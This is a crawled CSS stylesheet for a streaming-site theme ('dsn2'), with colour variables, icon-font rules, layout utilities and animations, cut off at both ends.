(max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: text/css
request_url: https://dm.xifanacg.com/template/dsn2/static/css/common.css?version=8151
body_size: 25330
content:
@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#DC6B82;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#DC6B82;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#DC6B82;--ds_head_color:#1d2129;--ds_head_hover_color:#DC6B82;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#DC6B82;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#DC6B82;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#DC6B82;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#DC6B82;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd .this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:before,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d 